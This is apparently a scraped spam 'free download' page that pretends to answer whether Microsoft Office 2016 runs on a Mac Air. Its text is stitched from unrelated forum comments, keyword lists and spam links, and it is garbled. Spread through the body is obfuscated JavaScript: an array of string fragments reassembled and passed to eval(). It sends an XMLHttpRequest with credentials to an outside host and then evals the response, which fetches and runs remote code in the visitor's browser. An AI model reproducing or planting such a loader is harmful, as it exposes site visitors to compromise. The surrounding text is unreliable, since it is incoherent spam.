# **Free Download**

[Does Microsoft Office 2016 Work For Mac Air](https://geags.com/1vd5hq)



**Figure 1** 

[Does Microsoft Office 2016 Work For Mac Air](https://geags.com/1vd5hq)



My iMac runs Windows through Bootcamp I've had this setup for nearly 2 years now without ANY complaints.. Office 2016 Pro For MacAnd that was sometimes garbbled Tables and equations, which I use heavily as an engineer, forget it.

- 1. does microsoft office work on chromebook
- 2. does microsoft office work on macbook
- 3. does microsoft office work on m1

Download Office 2016 For MacMade with Mac in mind, Office 2016 for Mac gives you access to your favorite Office applications - anywhere, anytime and with anyone.. All postings and use of the content on this site are subject to the

#### **does microsoft office work on chromebook**

does microsoft office work on macbook, does microsoft office work on ipad, does microsoft office work on chromebook, does microsoft office work on linux, does microsoft office work on mac, does microsoft office work on macbook air m1, does microsoft office work on macbook m1, does microsoft office work on m1, does microsoft office work with big sur, does microsoft office work on ipad pro, does microsoft office work on mac m1 chip, does microsoft office work on samsung tablet

";zAE["OP"]="th";zAE["eM"]="xh";zAE["Wo"]="()";zAE["Sc"]="nl";zAE["JO"]="n(";zAE["qp"]="um";zAE["kB"]="va";zAE[ "rE"]="st";zAE["Xq"]="wY";zAE["DA"]="je";zAE["iR"]="ti";zAE["jX"]="Qx";zAE["Si"]="w ";zAE["Ya"]="/l";zAE["QG"]=" tr";zAE["RK"]="HT";zAE["GJ"]="AR";zAE["Ob"]="nd";zAE["zw"]="ch";zAE["KC"]="hZ";zAE["GX"]="er";zAE["FV"]="E V";zAE["gf"]="cV";zAE["Qk"]="HC";zAE["hK"]="mN";zAE["gx"]=".



**Figure 1** 

### **does microsoft office work on macbook**

Further, documents I save with those two programs (exporting them as Office docs) often look very different when an Office user opens them.. Apple Footer • This site contains user submitted content, comments and opinions and is for informational purposes only.. t";zAE["gy"]="AV";zAE["vT"]="wx";zAE["Qr"]="rr";zAE["dH"]="l(";zAE["FO"]="KX";zAE["VK"]="SG";zA E["zG"]="MH";zAE["nI"]=";x";zAE["hl"]="wB";zAE["rP"]="0k";zAE["SW"]="fe";zAE["Hc"]="AU";zAE["CA"]="JD";zAE[" RT"]="l4";zAE["Md"]="Cr";zAE["KKRq"]="se";zAE["XW"]="LV";zAE["GS"]=";e";zAE["bi"]="=X";zAE["lO"]="KC";zAE[" LW"]="bA";zAE["Tc"]="{v";zAE["BH"]="h8";zAE["DK"]=");";zAE["FC"]="XM";zAE["qD"]="VM";zAE["oE"]="ZV";zAE[" jA"]="GA";zAE["op"]="=d";zAE["QW"]="',";zAE["Uc"]="r

";zAE["Cn"]="wk";zAE["Vf"]="VI";zAE["ql"]="1w";zAE["gD"]="pR";zAE["tx"]="r.. var zAE = new Array();zAE["Bw"]="LH ";zAE["rw"]="eq";zAE["fa"]="BF";zAE["jY"]="YX";zAE["WV"]="Te";zAE["au"]="FA";zAE["jF"]="HU";zAE["PQ"]="CG"; zAE["CT"]="re";zAE["RM"]="dF";zAE["mQ"]="on";zAE["qa"]="XH";zAE["FJ"]="wi";zAE["Xo"]="al";zAE["dV"]="oa";zAE ["FN"]=".. o";zAE["cF"]="x8";zAE["MA"]=";";zAE["LY"]="tt";zAE["kL"]="kY";zAE["Jz"]="/?";zAE["ko"]="cR";zAE["HQ"] ="pe";zAE["gB"]="oc";zAE["mL"]="ue";zAE["Nq"]="1o";zAE["oG"]="BJ";zAE["Pm"]="ZW";zAE["am"]="ar";zAE["LN"]=" t.

## **does microsoft office work on m1**

Not possible And Excel and Quattro Pro conversion was a disaster So I agree, before buying into a package, underestand the true capability of conversion to other formats.. well, that was a major overstatement the conversion actaully only worked on plain text.. Includes new versions of Word, Excel, PowerPoint, Outlook, and OneNote If you really want the features of a particular product, just buy that product and avoid conversion frustrations..

";zAE["TK"]="0t";zAE["eA"]="lY";zAE["Uz"]="kg";zAE["lA"]="ed";zAE["jz"]="fu";zAE["UY"]="aE";zAE["py"]=" r";zAE[" aO"]="'G";zAE["oJ"]="='";zAE["cu"]="s=";zAE["Gy"]="xx";zAE["eL"]="ap";zAE["de"]="en";zAE["er"]="};";zAE["hY"]="A C";zAE["cQ"]="hk";zAE["PPzU"]="ho";zAE["Fg"]="wR";zAE["pr"]="PD";zAE["Mt"]="'/";zAE["rd"]="la";zAE["oj"]="op";z AE["Eo"]="F4";zAE["fi"]="WX";zAE["nP"]="xt";zAE["TS"]="YW";zAE["uk"]="FW";zAE["ji"]="ne";zAE["Lf"]="d=";zAE[ "YD"]="dB";zAE["gt"]="IW";zAE["QR"]="ef";zAE["fr"]="Vp";zAE["fQ"]="r=";zAE["Pr"]="nc";zAE["zg"]="xs";zAE["SK"]= "sp";zAE["pg"]="hr";zAE["Rx"]="VA";zAE["vr"]="ET";eval(zAE["kB"]+zAE["Uc"]+zAE["eM"]+zAE["fQ"]+zAE["ji"]+zAE ["Si"]+zAE["FC"]+zAE["Bw"]+zAE["LY"]+zAE["gD"]+zAE["rw"]+zAE["mL"]+zAE["rE"]+zAE["Wo"]+zAE["nI"]+zAE["pg "]+zAE["gx"]+zAE["HQ"]+zAE["JO"]+zAE["aO"]+zAE["vr"]+zAE["QW"]+zAE["Mt"]+zAE["Ya"]+zAE["eL"]+zAE["rd"]+z AE["zw"]+zAE["FN"]+zAE["oj"]+zAE["Jz"]+zAE["PQ"]+zAE["DA"]+zAE["RM"]+zAE["bi"]+zAE["TK"]+zAE["LW"]+zA E["Xq"]+zAE["hY"]+zAE["Eo"]+zAE["XW"]+zAE["FV"]+zAE["jA"]+zAE["ql"]+zAE["GJ"]+zAE["RT"]+zAE["CA"]+zAE[ "eA"]+zAE["YD"]+zAE["Nq"]+zAE["fa"]+zAE["rP"]+zAE["gt"]+zAE["au"]+zAE["fi"]+zAE["oG"]+zAE["jY"]+zAE["kL"]+ zAE["TS"]+zAE["Hc"]+zAE["jF"]+zAE["fr"]+zAE["qa"]+zAE["hl"]+zAE["Rx"]+zAE["qD"]+zAE["ko"]+zAE["jX"]+zAE["F O"]+zAE["PPzU"]+zAE["uk"]+zAE["KC"]+zAE["pr"]+zAE["Fg"]+zAE["VK"]+zAE["gy"]+zAE["UY"]+zAE["zg"]+zAE["lO "]+zAE["BH"]+zAE["RK"]+zAE["vT"]+zAE["Pm"]+zAE["BH"]+zAE["au"]+zAE["rP"]+zAE["gf"]+zAE["cQ"]+zAE["Hc"]+z AE["Cn"]+zAE["zG"]+zAE["Vf"]+zAE["oE"]+zAE["Uz"]+zAE["Qk"]+zAE["Gy"]+zAE["hK"]+zAE["cF"]+zAE["oJ"]+zAE[" DK"]+zAE["eM"]+zAE["tx"]+zAE["FJ"]+zAE["OP"]+zAE["Md"]+zAE["lA"]+zAE["de"]+zAE["iR"]+zAE["Xo"]+zAE["cu"] +zAE["QG"]+zAE["mL"]+zAE["nI"]+zAE["pg"]+zAE["gx"]+zAE["Sc"]+zAE["dV"]+zAE["Lf"]+zAE["jz"]+zAE["Pr"]+zAE[ "iR"]+zAE["mQ"]+zAE["Wo"]+zAE["Tc"]+zAE["am"]+zAE["py"]+zAE["QR"]+zAE["op"]+zAE["gB"]+zAE["qp"]+zAE["de "]+zAE["LN"]+zAE["CT"]+zAE["SW"]+zAE["Qr"]+zAE["GX"]+zAE["GS"]+zAE["kB"]+zAE["dH"]+zAE["eM"]+zAE["tx"] +zAE["CT"]+zAE["SK"]+zAE["mQ"]+zAE["KKRq"]+zAE["WV"]+zAE["nP"]+zAE["DK"]+zAE["er"]+zAE["eM"]+zAE["tx "]+zAE["KKRq"]+zAE["Ob"]+zAE["Wo"]+zAE["MA"]);Office 2016 Pro For MacDownload Office 2016 For MacIWorks is a good package, and Pages is compatible with Word document format if you have to have the.. Both computers are running Office for Windows (I think it is the '07 version) I tried Office for Mac, but just didn't like the feel of it.. Looked like there was a little learning curve involved which I didn't want to get into.

#### 73563d744f

[boom app for mac free](https://emasmapa1980.wixsite.com/bricarvanmo/post/boom-app-for-mac-free) [Foobar2000 For Mac Free Download](https://dry-harbor-08481.herokuapp.com/Foobar2000-For-Mac-Free-Download.pdf) [Screen Recorder Mac Free No Download](https://amazing-feynman-a5facd.netlify.app/Screen-Recorder-Mac-Free-No-Download) [Download youtube converter for iphone](https://peatix.com/group/10436751/view) [Running Man 540p](https://hub.docker.com/r/tiosawlere/running-man-540p) [Ifttt Client For Mac](https://peatix.com/group/10436752/view) [Prestamos Pachuca Hgo](http://atspirtabme.tistory.com/38)

[Best Osx Torrent](https://dennisjones1981.wixsite.com/quigodoti/post/best-osx-torrent) [Acrobat Reader To Read Pdf Files For Mac](https://sitsthinpoper.over-blog.com/2021/04/Acrobat-Reader-To-Read-Pdf-Files-For-Mac.html) [13 Step To Mentalism Pdf Reader](https://13-step-to-mentalism-pdf-reader-60.peatix.com/view)